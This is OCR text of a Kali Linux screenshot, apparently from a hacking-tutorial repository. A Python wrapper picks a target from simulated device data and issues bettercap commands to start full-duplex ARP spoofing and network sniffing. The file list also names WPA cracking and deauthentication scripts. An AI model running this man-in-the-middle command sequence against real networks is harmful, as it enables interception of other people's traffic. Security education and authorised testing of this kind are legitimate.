 16:16
Home
File System
parth@kali: ~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
Session Actions Edit View Help
└─$ sudo python3 bettercap_arp_spoofing_script.py eth0
[*] Starting bettercap on interface eth0...
[*] SIMULATING: Device discovery started (using hardcoded data)...
[*] Press Enter to see the simulated list of discovered devices...
[*] SIMULATION: 4 devices found.
[+] Discovered Devices:
[0] IP: 192.168.1.1 MAC: A1:B2:C3:D4:E5:F6 Name: Gateway-Router
[1] IP: 192.168.1.101 MAC: 11:22:33:44:55:66 Name: android-device
[2] IP: 192.168.1.105 MAC: AA:BB:CC:DD:EE:FF Name: Johns-Laptop
[3] IP: 192.168.1.112 MAC: B4:C5:D6:E7:F8:A1 Name: Smart-TV
[*] Enter the number(s) of the target(s) (e.g., 2 or 1,3): 2
[*] Enable full-duplex ARP spoofing? (y/n): y
[+] Executing command in bettercap: set arp.spoof.fullduplex true; set arp.sp
oof.targets 192.168.1.105; arp.spoof on; net.sniff on
[***] ARP spoofing and sniffing started! Press Ctrl+C to stop the script. [**
*]
bettercap v2.33.0 (built for linux arm64 with go1.22.6) [type 'help' for a li
st of commands]
[16:15:43] [sys.log] [inf] gateway monitor started ...
[16:16:02] [sys.log] [inf] arp.spoof enabling forwarding
[16:16:02] [sys.log] [inf] arp.spoof starting net.recon as a requirement for
arp.spoof
pyth
File Edit View Go Bookmarks
hacking-tutor
Places
Computer
parth
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
bettercap_ar
ofing_scrip
mitm_attack
mator.py
y
wpa2_dictionary_at
tack.py
wpa_wps_hack.py
"deauth_attack.py" | 1.0 KiB (1,066 bytes) | Python script